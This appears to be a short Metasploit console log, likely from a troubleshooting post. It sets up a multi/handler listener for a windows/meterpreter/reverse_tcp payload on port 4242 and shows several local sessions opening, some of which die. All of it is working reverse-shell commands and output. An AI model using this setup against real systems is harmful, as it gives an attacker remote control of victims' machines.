 Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 4242
LPORT ⇒ 4242
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4242
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4242 → 127.0.0.1:42948) at 2020-05-26 02:18:21 +0300
[*] 127.0.0.1 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:4242 → 127.0.0.1:42970) at 2020-05-26 02:21:23 +0300
[*] 127.0.0.1 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:4242 → 127.0.0.1:42988) at 2020-05-26 02:23:24 +0300